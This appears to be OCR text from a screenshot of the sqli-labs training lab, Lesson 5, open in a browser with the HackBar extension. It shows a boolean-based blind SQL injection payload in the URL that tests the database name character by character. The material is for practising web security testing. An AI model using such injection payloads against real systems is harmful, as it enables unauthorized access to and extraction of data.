 Vulnerability: SQL Injection ::
Less-5 Double Query- Single Qu
192.168.31.120/sqli-labs/Less-5/?id=1' a
80%
Welcome Dhakkan
SQLI DUMB SERIES-5
Inspector Console Debugger Network Style Editor Performance HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
http://192.168.31.120/sqli-labs/Less-5/?id=1' and substr(database(),1,1)='a' %23
Split URL
Execute
Post data Referer User Agent Cookies Clear All